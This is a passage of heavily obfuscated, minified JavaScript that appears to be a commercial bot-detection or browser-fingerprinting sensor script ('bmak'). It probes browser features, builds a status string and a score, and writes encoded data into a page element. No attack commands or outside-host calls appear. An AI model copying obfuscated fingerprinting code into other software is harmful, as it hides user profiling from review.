gX()[E5(WX)],'undefined')?gX()[E5(cU)].call(null,wC,rz):gX()[E5(jw)](zK,Fr)]]),Il(xO,[VS(typeof SN()[X2(YM)],mf('',[][[]]))?SN()[X2(sz)](gG,Ww):SN()[X2(R3)](fVp,Ccp),L5(typeof gX()[E5(kG)],mf('',[][[]]))?gX()[E5(cU)].apply(null,[ERp,bb]):gX()[E5(Kb)].call(null,rx,YQ),SN()[X2(US)].call(null,X5,wFp),[SN()[X2(RS)](nU,LRp),gX()[E5(RS)](lg,R7)]]),Il(xO,[SN()[X2(sz)](gG,Ww),Ig()[xf(PL)](Qpp,c1([]),gn),SN()[X2(US)](X5,wFp),[L5(typeof qw()[QN(KD)],'undefined')?qw()[QN(JM)](vY,Lv,dl,zk,gqp,cn):qw()[QN(rN)](c1(c1({})),lBp,tv,Hsp,JM,Gn),L5(typeof Yl()[AD(pL)],'undefined')?Yl()[AD(RN)].apply(null,[Cl,c1(c1([])),En,Xdp]):Yl()[AD(m5)].call(null,Jk,c1(kG),RS,IRp)]]),Il(xO,[SN()[X2(sz)](gG,Ww),SN()[X2(GG)].call(null,B2,Hsp),SN()[X2(US)](X5,wFp),[L5(typeof SN()[X2(pL)],mf([],[][[]]))?SN()[X2(R3)].call(null,R8,hM):SN()[X2(GG)](B2,Hsp)]])]]);var THB={};var cAp=THB[C3()[Xl(KD)].apply(null,[YM,mz,wG,KW,CD,ql])];var ddB=function(){var rBB=function(){mpp(sT,[this,rBB]);};T5.push(d4);fhp(rBB,[Il(xO,[Yl()[AD(gv)].call(null,Kdp,m7,wC,X7),Yl()[AD(wI)](kcp,Gn,R3,JI),Ig()[xf(XM)](MW,JI,Gn),function CqB(qzp,NAp){T5.push(cr);if(c1(cAp.call(THB,qzp)))THB[qzp]=[];var WAp=UQ(THB[qzp][Ig()[xf(KD)](ps,YM,hM)](NAp),kG);var vpB;return vpB=Il(xO,[L5(typeof Ig()[xf(l5)],'undefined')?Ig()[xf(v5)].apply(null,[OZ,m5,Hl]):Ig()[xf(b4)](ZD,c1(c1({})),g9),function NVB(){delete THB[qzp][WAp];}]),T5.pop(),vpB;}]),Il(xO,[Yl()[AD(gv)](Kdp,k9,hM,X7),L5(typeof f2()[Kt(OD)],mf([],[][[]]))?f2()[Kt(k5)].call(null,Wqp,vU,c1(c1({})),c1({})):f2()[Kt(dD)].apply(null,[mN,CZ,k5,OY]),Ig()[xf(XM)].apply(null,[MW,cU,Gn]),function QAp(Hzp,GpB){T5.push(qk);if(c1(cAp.call(THB,Hzp))){T5.pop();return;}THB[Hzp][L5(typeof gX()[E5(RK)],mf('',[][[]]))?gX()[E5(cU)](zk,tk):gX()[E5(Hb)](A1,Hb)](function(sHB){sHB(VS(GpB,undefined)?GpB:{});});T5.pop();}])]);var dmB;return T5.pop(),dmB=rBB,dmB;}();var wZp=Il(xO,[f2()[Kt(GL)].apply(null,[KW,DC,zf,c1(c1(qX))]),qX,qw()[QN(Kb)](c1([]),Bz,US,HQ,Fg,ZS),BU(kG),f2()[Kt(DG)].call(null,MBp,IW,c1([]),cv),c1(Zm),qw()[QN(YG)](M8,VOp,GG,Bz,f3,ZS),undefined,C3()[Xl(Fg)](YM,kv,Hb,wC,c1([]),JM),Q3[zf],FQ()[FW(SX)].apply(null,[SG,CBp,kv,hM,QM]),c1([])]);var rfp=Il(xO,[L5(typeof gX()[E5(SX)],'undefined')?gX()[E5(cU)](s7,zf):gX()[E5(dD)](S2,k5),c1({})]);var wfp=SN()[X2(dl)](zn,jz);var Atp=xF[Ov()[Tk(qX)](hP,v5,dl,Fx)]();var lwp=qX;var xDp=SN()[X2(dl)](zn,jz);var zMp=qX;var nLp=qX;var FLp=qX;var Xgp=SN()[X2(dl)](zn,jz);var D6p=Q3[zf];var hgp=qX;var blp=qX;var GSp=SN()[X2(dl)](zn,jz);var UMp=qX;var Pgp=qX;var qDp=qX;var v2p=Q3[zf];var rXp=qX;var GLp=qX;var zgp=xF[gX()[E5(GL)].call(null,Rqp,DG)]();var nGp=UZ;var N2p=JI;var R5p=QM;var zXp=QM;var Etp=QM;var E6p=QM;var Ifp=BU(kG);var Bhp=Q3[zf];var Ghp=SN()[X2(dl)](zn,jz);var Cfp=QM;var wtp=qX;var Slp={};var rlp=xF[qw()[QN(QM)](vY,Fx,RK,Kr,JM,pL)]();var SLp={};var GDp=pfp;var Uwp=hDp;var PMp=Q3[zf];var M1p=kG;var WLp=VS(typeof SN()[X2(z8)],'undefined')?SN()[X2(KD)](Hb,Zn):SN()[X2(R3)](Lv,UD);var G1p=SN()[X2(dl)](zn,jz);var JLp=BU(kG);var pzp=Il(xO,[SN()[X2(rN)].call(null,X7,xE),function(){return WTp.apply(this,[Kh,arguments]);},Yl()[AD(KD)].call(null,Fm,Tw,c1({}),SX),function(){return WTp.apply(this,[Eq,arguments]);},SN()[X2(XM)].apply(null,[dD,Lp]),Math,SN()[X2(YM)].call(null,mN,MEp),document,Ig()[xf(f3)](rO,ZS,WU),window]);var GTB=new H();var TE,cE,dR,wV;GTB[SN()[X2(SX)].apply(null,[ZS,vqp])](pzp,SN()[X2(kI)](J8,f4),qX);({TE:TE,cE:cE,dR:dR,wV:wV}=pzp);var XCp=null;XK[L5(typeof Yl()[AD(J8)],mf('',[][[]]))?Yl()[AD(RN)].call(null,QOp,c1(c1([])),rf,Zv):Yl()[AD(dl)](sFp,R3,M8,Rt)](fC,Yl()[AD(RS)].call(null,zm,z8,vY,hM),function(){return wNp;});XK[Yl()[AD(dl)](sFp,JI,Pn,Rt)](fC,f2()[Kt(OVp)](jw,tU,wL,KW),function(){return jqB;});XK[Yl()[AD(dl)](sFp,b4,hM,Rt)](fC,SN()[X2(zx)](t4,PBp),function(){return sRB;});XK[Yl()[AD(dl)](sFp,c1(c1({})),gn,Rt)](fC,Yl()[AD(BW)](O8,Oz,DG,r9),function(){return MHB;});XK[VS(typeof Yl()[AD(m7)],mf('',[][[]]))?Yl()[AD(dl)](sFp,c1(qX),KD,Rt):Yl()[AD(RN)].apply(null,[KFp,cn,JC,JI])](fC,Yl()[AD(nz)](lI,YG,c1(qX),B0p),function(){return Uzp;});XK[Yl()[AD(dl)](sFp,tv,tv,Rt)](fC,Ov()[Tk(jw)](JM,WX,cN,kv),function(){return Pbp;});XK[Yl()[AD(dl)](sFp,rf,JC,Rt)](fC,gX()[E5(App)].apply(null,[WK,nTp]),function(){return mOB;});XK[Yl()[AD(dl)](sFp,cU,rk,Rt)](fC,VS(typeof qw()[QN(US)],'undefined')?qw()[QN(JC)](OL,Ab,VI,m8,QM,gn):qw()[QN(JM)](En,vdp,Gl,kHp,xx,c1([])),function(){return jRB;});XK[Yl()[AD(dl)](sFp,t4,fg,Rt)](fC,L5(typeof qw()[QN(JC)],mf(SN()[X2(dl)](zn,jz),[][[]]))?qw()[QN(JM)](FZ,qTp,tS,xqp,S7,CD):qw()[QN(Hb)](J1,ldp,FZ,Wqp,Fg,m5),function(){return nVB;});XK[Yl()[AD(dl)](sFp,YG,c1([]),Rt)](fC,gX()[E5(Jpp)].apply(null,[zBp,GL]),function(){return YRB;});XK[Yl()[AD(dl)](sFp,M8,c1([]),Rt)](fC,C3()[Xl(J1)](XM,fx,cU,gv,Cl,cn),function(){return MpB;});XK[L5(typeof Yl()[AD(AOp)],'undefined')?Yl()[AD(RN)].call(null,cU,Gn,zS,mz):Yl()[AD(dl)].apply(null,[sFp,SX,RK,Rt])](fC,f2()[Kt(OU)].call(null,r9,DC,c1(c1(kG)),c1([])),function(){return UTB;});XK[Yl()[AD(dl)].apply(null,[sFp,rf,v5,Rt])](fC,VS(typeof Ig()[xf(RN)],mf([],[][[]]))?Ig()[xf(MBp)](lBp,c1(c1({})),Rk):Ig()[xf(v5)](h9,c1(kG),YEp),function(){return LKp;});XK[Yl()[AD(dl)].call(null,sFp,JM,cn,Rt)](fC,L5(typeof C3()[Xl(WX)],mf(SN()[X2(dl)](zn,jz),[][[]]))?C3()[Xl(v5)](v6,EA,RZ,OL,c1(qX),z8):C3()[Xl(XZ)](f3,Ab,KQ,FZ,JI,dl),function(){return jWp;});XK[Yl()[AD(dl)](sFp,c1(c1(kG)),vY,Rt)](fC,SN()[X2(dU)].call(null,pP,c0p),function(){return mmB;});XK[Yl()[AD(dl)](sFp,cN,OL,Rt)](fC,Yl()[AD(Qb)].call(null,Gj,B2,c1({}),CU),function(){return FpB;});XK[Yl()[AD(dl)].apply(null,[sFp,CU,c1(c1([])),Rt])](fC,Yl()[AD(fcp)](ct,c1(kG),c1({}),fI),function(){return xTB;});XK[Yl()[AD(dl)].call(null,sFp,zf,c1(c1({})),Rt)](fC,FQ()[FW(pL)](kI,cv,sHp,Rk,m7),function(){return MVB;});XK[Yl()[AD(dl)](sFp,pC,RS,Rt)](fC,L5(typeof f2()[Kt(CD)],'undefined')?f2()[Kt(k5)](Dr,E4,OL,OM):f2()[Kt(AOp)](Fg,HN,c1(c1([])),JI),function(){return NOB;});XK[VS(typeof Yl()[AD(FZ)],mf('',[][[]]))?Yl()[AD(dl)](sFp,OY,WX,Rt):Yl()[AD(RN)](wcp,tv,tv,V5)](fC,VS(typeof Yl()[AD(XZ)],mf('',[][[]]))?Yl()[AD(zx)].call(null,Wf,c1(c1({})),gn,ZC):Yl()[AD(RN)].call(null,ARp,c1(qX),k9,Ar),function(){return ROB;});XK[Yl()[AD(dl)].apply(null,[sFp,fg,c1(c1({})),Rt])](fC,VS(typeof FQ()[FW(WX)],mf(SN()[X2(dl)].apply(null,[zn,jz]),[][[]]))?FQ()[FW(Kb)].apply(null,[kI,tS,sHp,wC,YQ]):FQ()[FW(kG)](hRp,kHp,CRp,rf,cv),function(){return ccB;});XK[L5(typeof Yl()[AD(nTp)],'undefined')?Yl()[AD(RN)](kVp,fg,v5,jg):Yl()[AD(dl)].call(null,sFp,R3,k9,Rt)](fC,Ov()[Tk(RS)].apply(null,[Mmp,SG,dl,nr]),function(){return ERB;});XK[Yl()[AD(dl)](sFp,wC,k5,Rt)](fC,Ov()[Tk(OY)].call(null,RS,zf,qX,nr),function(){return VdB;});XK[Yl()[AD(dl)](sFp,wC,s2,Rt)](fC,VS(typeof SN()[X2(J1)],mf([],[][[]]))?SN()[X2(VX)].apply(null,[Dx,MOp]):SN()[X2(R3)].call(null,ON,Gx),function(){return Kzp;});XK[Yl()[AD(dl)](sFp,wI,Fg,Rt)](fC,L5(typeof Ig()[xf(XZ)],mf([],[][[]]))?Ig()[xf(v5)](GBp,c1({}),mk):Ig()[xf(OVp)](hqp,m5,fQ),function(){return kcB;});XK[L5(typeof Yl()[AD(App)],mf([],[][[]]))?Yl()[AD(RN)](Mjp,c1({}),RN,I9):Yl()[AD(dl)].call(null,sFp,X5,JM,Rt)](fC,L5(typeof SN()[X2(l5)],mf([],[][[]]))?SN()[X2(R3)](sFp,v4):SN()[X2(fI)](kG,zJ),function(){return XJp;});XK[Yl()[AD(dl)].apply(null,[sFp,YQ,cU,Rt])](fC,L5(typeof Ig()[xf(OM)],mf([],[][[]]))?Ig()[xf(v5)].call(null,Edp,c1(qX),QP):Ig()[xf(OU)].call(null,URp,c1([]),qX),function(){return J9p;});XK[Yl()[AD(dl)].call(null,sFp,Ll,DG,Rt)](fC,qw()[QN(tv)].apply(null,[m7,nr,jU,HOp,XZ,dr]),function(){return kqB;});XK[Yl()[AD(dl)](sFp,c1(c1(kG)),wC,Rt)](fC,Ig()[xf(AOp)](fdp,Rk,r9),function(){return CdB;});XK[Yl()[AD(dl)](sFp,V5,pC,Rt)](fC,f2()[Kt(hP)].call(null,hOp,Jcp,OY,Pn),function(){return ksB;});XK[Yl()[AD(dl)](sFp,Hb,Oz,Rt)](fC,SN()[X2(r9)].call(null,xTp,bI),function(){return HdB;});XK[Yl()[AD(dl)](sFp,Gn,SX,Rt)](fC,Ig()[xf(hP)](lFp,z8,YM),function(){return nOB;});XK[Yl()[AD(dl)].apply(null,[sFp,XM,U8,Rt])](fC,SN()[X2(ED)].apply(null,[Oz,bk]),function(){return GOB;});XK[VS(typeof Yl()[AD(dU)],'undefined')?Yl()[AD(dl)](sFp,fg,c1(kG),Rt):Yl()[AD(RN)](lk,qX,c1(kG),dW)](fC,gX()[E5(Q8)](NZ,nz),function(){return LcB;});XK[Yl()[AD(dl)].apply(null,[sFp,RS,f3,Rt])](fC,f2()[Kt(xA)].call(null,R7,zVp,c1(kG),l5),function(){return bdB;});XK[L5(typeof Yl()[AD(JM)],mf([],[][[]]))?Yl()[AD(RN)].call(null,vz,c1(c1(qX)),jU,qG):Yl()[AD(dl)].apply(null,[sFp,ZS,YM,Rt])](fC,f2()[Kt(IQ)](OP,r1,c1([]),C7),function(){return LTB;});XK[L5(typeof Yl()[AD(R3)],'undefined')?Yl()[AD(RN)](Kr,c1(c1([])),c1(c1({})),Pqp):Yl()[AD(dl)](sFp,dr,PL,Rt)](fC,L5(typeof Ig()[xf(JC)],mf([],[][[]]))?Ig()[xf(v5)](AA,RN,Cz):Ig()[xf(xA)](nL,IZ,kI),function(){return sJp;});XK[Yl()[AD(dl)](sFp,PL,rk,Rt)](fC,SN()[X2(Ar)].apply(null,[rk,DBp]),function(){return cTB;});XK[Yl()[AD(dl)](sFp,V5,pL,Rt)](fC,VS(typeof f2()[Kt(s8)],mf('',[][[]]))?f2()[Kt(WU)](FC,qP,tv,ql):f2()[Kt(k5)](IHp,Ojp,zS,X7),function(){return bBB;});XK[L5(typeof Yl()[AD(r9)],mf('',[][[]]))?Yl()[AD(RN)](RHp,FZ,cn,PA):Yl()[AD(dl)].call(null,sFp,CU,pL,Rt)](fC,L5(typeof f2()[Kt(Hb)],mf([],[][[]]))?f2()[Kt(k5)](JBp,qP,c1(c1({})),k5):f2()[Kt(B0p)].apply(null,[SC,nG,GL,YG]),function(){return pcB;});XK[Yl()[AD(dl)].call(null,sFp,CD,s2,Rt)](fC,VS(typeof Ig()[xf(gG)],mf('',[][[]]))?Ig()[xf(IQ)](E6,OY,VI):Ig()[xf(v5)](fOp,Ll,Qb),function(){return nsB;});XK[Yl()[AD(dl)].apply(null,[sFp,c1(c1(qX)),c1(c1([])),Rt])](fC,SN()[X2(wz)].call(null,YG,Xv),function(){return zxp;});XK[Yl()[AD(dl)](sFp,ql,hM,Rt)](fC,f2()[Kt(BW)](QM,Tz,ql,U8),function(){return Rkp;});XK[Yl()[AD(dl)].call(null,sFp,rk,En,Rt)](fC,L5(typeof qw()[QN(dl)],mf(L5(typeof SN()[X2(dl)],mf([],[][[]]))?SN()[X2(R3)](kv,kC):SN()[X2(dl)](zn,jz),[][[]]))?qw()[QN(JM)].call(null,RK,Zv,KD,lP,O8,c1(c1([]))):qw()[QN(IZ)](sz,Rqp,GG,Wb,SX,PL),function(){return TJp;});XK[Yl()[AD(dl)].call(null,sFp,z8,Rk,Rt)](fC,Ov()[Tk(YQ)](EZ,zf,JI,Rqp),function(){return XqB;});XK[Yl()[AD(dl)](sFp,cU,pL,Rt)](fC,gX()[E5(J8)](Wf,m5),function(){return kRB;});XK[Yl()[AD(dl)](sFp,JM,gG,Rt)](fC,VS(typeof Ig()[xf(Qb)],mf('',[][[]]))?Ig()[xf(WU)](H8,J1,Fg):Ig()[xf(v5)](tBp,RS,c0p),function(){return kPp;});XK[Yl()[AD(dl)](sFp,ql,WX,Rt)](fC,L5(typeof Yl()[AD(f3)],'undefined')?Yl()[AD(RN)].apply(null,[cK,kG,c1(c1({})),ZFp]):Yl()[AD(dU)](AFp,rf,gv,ZS),function(){return LHB;});XK[Yl()[AD(dl)](sFp,c1([]),JI,Rt)](fC,SN()[X2(zn)].call(null,SX,OG),function(){return VBB;});XK[Yl()[AD(dl)].apply(null,[sFp,DG,c1(c1(qX)),Rt])](fC,Ig()[xf(B0p)].call(null,xL,OY,X7),function(){return kbp;});XK[Yl()[AD(dl)].apply(null,[sFp,Gn,DG,Rt])](fC,VS(typeof SN()[X2(z8)],mf('',[][[]]))?SN()[X2(Fr)](Fr,lEp):SN()[X2(R3)].call(null,vqp,sC),function(){return sBB;});XK[Yl()[AD(dl)].apply(null,[sFp,cn,YQ,Rt])](fC,f2()[Kt(nz)](Oz,r0p,J1,Gn),function(){return K4p;});XK[VS(typeof Yl()[AD(J8)],'undefined')?Yl()[AD(dl)](sFp,c1(c1([])),GL,Rt):Yl()[AD(RN)].call(null,Dr,KD,SX,XP)](fC,Yl()[AD(VX)](Wn,VI,gG,XM),function(){return RAp;});XK[Yl()[AD(dl)](sFp,g9,qX,Rt)](fC,C3()[Xl(m5)](sz,K4,cY,fg,Fg,Fg),function(){return PAp;});XK[Yl()[AD(dl)](sFp,Fg,c1({}),Rt)](fC,SN()[X2(x9)].apply(null,[dU,H9]),function(){return PpB;});var fzp=Uj[L5(typeof SN()[X2(wRp)],mf([],[][[]]))?SN()[X2(R3)].call(null,UJ,dBp):SN()[X2(HOp)].call(null,MBp,rRp)];var OwB=fzp[Ov()[Tk(JC)](Df,RN,Kb,lBp)];var YSB=fzp[Yl()[AD(fI)].call(null,HC,c1([]),jw,Gl)];var fXB=new ddB();var fpB=xF[Yl()[AD(r9)](xJ,Pn,XM,VI)]();var MOB=qX;var FTB=qX;var UVB=qX;var f7p=L5(Uj[SN()[X2(YM)].call(null,mN,MEp)][L5(typeof gX()[E5(rk)],mf([],[][[]]))?gX()[E5(cU)].call(null,Hsp,fsp):gX()[E5(rf)].apply(null,[dOp,fQ])][Ig()[xf(dr)](EK,c1(c1([])),IQ)],SN()[X2(vS)].call(null,KD,kU))?VS(typeof Yl()[AD(z8)],mf('',[][[]]))?Yl()[AD(gG)].apply(null,[Nv,jU,DG,m7]):Yl()[AD(RN)].apply(null,[YW,c1(c1(qX)),c1({}),OZ]):Ig()[xf(BW)](r7,Ll,B2);var TXB=c1(c1(tq));var kfB=c1(c1(tq));var wNp=c1({});var lCp=qX;var jqB=L5(typeof SN()[X2(RS)],mf('',[][[]]))?SN()[X2(R3)](tOp,tQ):SN()[X2(dl)](zn,jz);var WcB=BU(kG);var sRB=[];var MHB=SN()[X2(dl)].apply(null,[zn,jz]);var Uzp=SN()[X2(dl)](zn,jz);var Pbp=SN()[X2(dl)](zn,jz);var mOB=SN()[X2(dl)].call(null,zn,jz);var jRB=L5(typeof SN()[X2(M8)],'undefined')?SN()[X2(R3)](fOp,lW):SN()[X2(dl)](zn,jz);var nVB=SN()[X2(dl)](zn,jz);var YRB=SN()[X2(dl)](zn,jz);var wAp=SN()[X2(dl)](zn,jz);var MpB=SN()[X2(dl)](zn,jz);var OHB=c1(Zm);var UTB=SN()[X2(dl)].apply(null,[zn,jz]);var dAp=SN()[X2(dl)].apply(null,[zn,jz]);var VTB=SN()[X2(dl)](zn,jz);var JBB=qX;var gbp=qX;var gBB=f3;var M0B=SN()[X2(dl)].call(null,zn,jz);var O0B=SN()[X2(dl)](zn,jz);var DQp=qX;var q3p=Q3[zf];var mpB=Q3[zf];var GAp=qX;var Txp=qX;var m0B=qX;var WdB=qX;var VCp=SN()[X2(dl)](zn,jz);var AWp=qX;var FqB=qX;var LKp=BU(kG);var VsB=qX;var EBB=qX;var GcB=Q3[zf];var b8p=c1(Zm);var jWp=SN()[X2(dl)](zn,jz);var j3p=xF[Ov()[Tk(qX)].apply(null,[hP,v5,GL,Fx])]();var PsB=qX;var zBB=qX;var mmB=Il(xO,[SN()[X2(Pn)](dr,mD),SN()[X2(OD)](OM,Bn),qw()[QN(CU)](z8,ldp,Hb,ITp,JM,DG),SN()[X2(OD)].call(null,OM,Bn),Yl()[AD(ED)].call(null,bZ,tv,wI,s8),SN()[X2(OD)](OM,Bn),f2()[Kt(dr)].call(null,J8,xI,YM,JI),BU(Q3[IZ])]);var FpB=SN()[X2(dl)](zn,jz);var xTB=SN()[X2(dl)](zn,jz);var h4p=c1(Zm);var CJp=c1(c1(tq));var hcB=c1(c1(tq));var LsB=qX;var BmB=SN()[X2(dl)](zn,jz);var NfB=c1([]);var EfB=c1(c1(tq));var swB=c1(Zm);var s4p=c1(c1(tq));var ZpB=SN()[X2(dl)](zn,jz);var rpB;var DTB;var TVB;var N0B;var MVB=c1(c1(tq));var NOB=c1(Zm);var ROB=c1({});var ccB=c1(Zm);var JpB=SN()[X2(dl)](zn,jz);var M4p=SN()[X2(dl)](zn,jz);var wzp=SN()[X2(dl)](zn,jz);var Fzp=SN()[X2(dl)].call(null,zn,jz);var WBB=c1([]);var r0B=SN()[X2(dl)].apply(null,[zn,jz]);var zHB=SN()[X2(dl)].call(null,zn,jz);var l4p=SN()[X2(dl)](zn,jz);var ABB=SN()[X2(dl)](zn,jz);var dvp=c1(Zm);var KEB=c1(Zm);var xIB=c1({});var cDB=c1([]);var ZjB=c1({});var StB=c1(c1(tq));var mLB=c1([]);var YJp=c1(Zm);var R4p=c1([]);var sZp=c1(c1(tq));var qZp=c1([]);var gHB=c1(c1(tq));var tNp=c1({});var GYp=kG;var lQp=VS(typeof SN()[X2(jU)],mf('',[][[]]))?SN()[X2(dl)].call(null,zn,jz):SN()[X2(R3)](Fg,Zk);var xmB=xF[Ov()[Tk(qX)](hP,v5,fg,Fx)]();var L4p=SN()[X2(dl)].apply(null,[zn,jz]);var Bvp=c1(Zm);var O9p=Hxp;var M9p=BU(kG);var jBB=c1(c1(tq));var pJp=c1(c1(tq));var QVB;var Pxp=Il(xO,[L5(typeof C3()[Xl(kG)],mf(L5(typeof SN()[X2(SX)],mf([],[][[]]))?SN()[X2(R3)].call(null,lTp,MFp):SN()[X2(dl)].apply(null,[zn,jz]),[][[]]))?C3()[Xl(v5)](qr,Mqp,br,gv,YG,M8):C3()[Xl(GG)].apply(null,[JM,Ab,CRp,zf,rk,v5]),BU(kG)]);var gqB=T4(wF,[]);var ERB=c1(Zm);var cvp=Il(xO,[qX,Hxp,kG,sCp,En,Hxp,v5,sCp]);var kBB=qX;if(c1(KEB)){try{var LfB=T5.length;var SSB=c1(Zm);lQp=mf(lQp,f2()[Kt(YM)](rk,vOp,CD,CU));if(c1(c1(Uj[SN()[X2(YM)](mN,MEp)][gX()[E5(GBp)].apply(null,[R2,cv])]||Uj[SN()[X2(YM)].apply(null,[mN,MEp])][Ig()[xf(nz)].apply(null,[JW,X5,b4])]))){lQp=mf(lQp,f2()[Kt(Qb)](X5,xJ,Fg,c1(c1([]))));GYp=Uj[SN()[X2(XM)](dD,Lp)][L5(typeof f2()[Kt(Q8)],mf('',[][[]]))?f2()[Kt(k5)](W0p,ARp,CD,cn):f2()[Kt(fcp)].apply(null,[En,fOp,z8,c1({})])](SU(GYp,Q3[CU]));}else{lQp=mf(lQp,Yl()[AD(Ar)].call(null,RM,c1([]),pC,Xz));GYp=Uj[SN()[X2(XM)](dD,Lp)][f2()[Kt(fcp)](En,fOp,c1(qX),US)](SU(GYp,Q3[Rk]));}}catch(SMB){T5.splice(UQ(LfB,kG),Infinity,g8);lQp=mf(lQp,f2()[Kt(zx)].apply(null,[R3,k7,JC,v5]));GYp=Uj[SN()[X2(XM)](dD,Lp)][f2()[Kt(fcp)].call(null,En,fOp,Tw,c1(kG))](SU(GYp,Q3[Rk]));}KEB=c1(c1({}));}var Ybp=kG;var xOB=SX;var Hrp=null;var f8p=null;var zvp=null;var Tzp=null;var pAp=null;var AcB=null;var I6B=Il(xO,[SN()[X2(Fg)].apply(null,[ED,xh]),Array]);var WSB=new H();var nB;WSB[SN()[X2(SX)](ZS,vqp)](I6B,gX()[E5(En)](OHp,XM),j7);({nB:nB}=I6B);if(c1(xIB)){try{var hSB=T5.length;var qFB=c1(c1(tq));lQp=mf(lQp,gX()[E5(JM)](FOp,Ll));if(VS(Uj[SN()[X2(YM)].apply(null,[mN,MEp])][C3()[Xl(pL)].call(null,cU,VOp,OBp,ZS,C7,c1(c1([])))],undefined)){lQp=mf(lQp,VS(typeof f2()[Kt(OU)],mf([],[][[]]))?f2()[Kt(Qb)](X5,xJ,R7,pC):f2()[Kt(k5)].call(null,Nv,XP,gv,c1({})));GYp-=jsp;}else{lQp=mf(lQp,Yl()[AD(Ar)].call(null,RM,rf,ql,Xz));GYp-=sz;}}catch(jwB){T5.splice(UQ(hSB,kG),Infinity,g8);lQp=mf(lQp,f2()[Kt(zx)].apply(null,[R3,k7,dD,k5]));GYp-=sz;}xIB=c1(c1([]));}Uj[Ig()[xf(f3)](rO,dr,WU)]._cf=Uj[L5(typeof Ig()[xf(CD)],mf([],[][[]]))?Ig()[xf(v5)].apply(null,[wqp,c1(kG),lk]):Ig()[xf(f3)](rO,c1(c1([])),WU)]._cf||[];if(c1(cDB)){try{var bGB=T5.length;var QIB=c1(Zm);lQp=mf(lQp,Ig()[xf(Fg)](Y4,c1(kG),Q8));var OtB=Uj[SN()[X2(YM)](mN,MEp)][f2()[Kt(mN)].apply(null,[M8,Jt,Oz,YG])](FQ()[FW(jw)].apply(null,[JM,YQ,Ab,cU,k5]));if(VS(OtB[Ig()[xf(Rt)](tBp,ZS,ED)],undefined)){lQp=mf(lQp,f2()[Kt(Qb)](X5,xJ,Pn,c1(c1(kG))));GYp=Uj[SN()[X2(XM)](dD,Lp)][f2()[Kt(fcp)].call(null,En,fOp,X7,sz)](SU(GYp,Q3[CD]));}else{lQp=mf(lQp,Yl()[AD(Ar)].call(null,RM,OD,ZS,Xz));GYp=Uj[SN()[X2(XM)](dD,Lp)][f2()[Kt(fcp)](En,fOp,c1(qX),rf)](SU(GYp,xF[VS(typeof SN()[X2(UZ)],'undefined')?SN()[X2(Bdp)](jg,Vl):SN()[X2(R3)].apply(null,[qOp,qqp])]()));}}catch(xLB){T5.splice(UQ(bGB,kG),Infinity,g8);lQp=mf(lQp,f2()[Kt(zx)](R3,k7,c1(c1([])),fg));GYp=Uj[VS(typeof SN()[X2(cU)],mf('',[][[]]))?SN()[X2(XM)](dD,Lp):SN()[X2(R3)](GL,ZK)][f2()[Kt(fcp)].call(null,En,fOp,GL,OM)](SU(GYp,Q3[OM]));}cDB=c1(c1([]));}Uj[Ig()[xf(f3)].apply(null,[rO,U8,WU])].bmak=Uj[L5(typeof Ig()[xf(x9)],mf('',[][[]]))?Ig()[xf(v5)](St,Gl,Osp):Ig()[xf(f3)](rO,z8,WU)].bmak&&Uj[Ig()[xf(f3)](rO,OD,WU)].bmak[C3()[Xl(KD)](YM,mz,wG,zf,OL,t4)](L5(typeof SN()[X2(qcp)],mf('',[][[]]))?SN()[X2(R3)](EA,rk):SN()[X2(ZW)](IQ,zmp))&&Uj[Ig()[xf(f3)](rO,Gl,WU)].bmak[L5(typeof C3()[Xl(QM)],'undefined')?C3()[Xl(v5)](OY,fVp,mN,sz,jU,RS):C3()[Xl(KD)](YM,mz,wG,OL,rf,R7)](gX()[E5(wRp)].apply(null,[Y8,wI]))?Uj[VS(typeof Ig()[xf(dr)],mf('',[][[]]))?Ig()[xf(f3)](rO,RK,WU):Ig()[xf(v5)](mEp,c1(qX),XM)].bmak:function(){var qGB;T5.push(cEp);return qGB=Il(xO,[gX()[E5(wRp)](ll,wI),c1(c1([])),Ig()[xf(j7)].apply(null,[JL,Ll,ZS]),function jIB(){T5.push(xdp);try{var M1B=T5.length;var bwB=c1(Zm);var UXB=c1(dlp(NfB));var nhB=YSp(b8p);var SEB=nhB[f2()[Kt(cW)](fQ,rBp,c1(qX),cU)];G3p(SEB,NfB&&UXB);kcB(nhB[gX()[E5(zS)].call(null,Ymp,IRp)],c1(c1([])));var qDB=OYp(b8p);var qMB=T4(S0,[jWp]);var FIB=SN()[X2(dl)].call(null,zn,KVp);if(qDB){FIB=Ig()[xf(TK)](G8,JM,zf)[Ov()[Tk(R3)](cW,R3,tv,h9)](Mvp(),SN()[X2(bz)].apply(null,[vW,gk]))[Ov()[Tk(R3)](cW,R3,dr,h9)](T4(S0,[nhB[Ig()[xf(Fg)](qW,GG,Q8)]]),f2()[Kt(Ecp)](m7,BFp,YQ,SX))[Ov()[Tk(R3)](cW,R3,ql,h9)](qMB,C3()[Xl(dr)].apply(null,[KD,BC,Bdp,m5,R7,dD]))[L5(typeof Ov()[Tk(jw)],mf([],[][[]]))?Ov()[Tk(WX)](wA,Df,GG,Jsp):Ov()[Tk(R3)](cW,R3,dr,h9)](qDB);}else{FIB=Ig()[xf(TK)].apply(null,[G8,vY,zf])[Ov()[Tk(R3)].apply(null,[cW,R3,XZ,h9])](Mvp(),SN()[X2(bz)](vW,gk))[Ov()[Tk(R3)].call(null,cW,R3,XM,h9)](T4(S0,[nhB[Ig()[xf(Fg)].apply(null,[qW,KD,Q8])]]),f2()[Kt(Ecp)](m7,BFp,C7,c1(c1({}))))[Ov()[Tk(R3)].call(null,cW,R3,wI,h9)](qMB);}if(Uj[VS(typeof SN()[X2(Db)],mf([],[][[]]))?SN()[X2(YM)].call(null,mN,EZ):SN()[X2(R3)].call(null,bTp,cFp)][FQ()[FW(R7)].apply(null,[YM,Ll,tOp,FZ,tS])](gX()[E5(qk)].call(null,EBp,ql))){Uj[SN()[X2(YM)](mN,EZ)][FQ()[FW(R7)](YM,Ll,tOp,c1(kG),QM)](gX()[E5(qk)].apply(null,[EBp,ql]))[Ig()[xf(XM)].apply(null,[Nv,pL,Gn])]=FIB;}if(VS(typeof Uj[VS(typeof SN()[X2(Cl)],'undefined')?SN()[X2(YM)](mN,EZ):SN()[X2(R3)].call(null,vW,MM)][f2()[Kt(cTp)].call(null,TK,HQ,WX,Gn)](gX()[E5(qk)](EBp,ql)),Yl()[AD(rN)](Mcp,R7,c1({}),dU))){var GEB=Uj[VS(typeof SN()[X2(YU)],mf([],[][[]]))?SN()[X2(YM)](mN,EZ):SN()[X2(R3)](Dk,pOp)][f2()[Kt(cTp)].apply(null,[TK,HQ,c1(c1(qX)),cN])](gX()[E5(qk)].call(null,EBp,ql));for(var 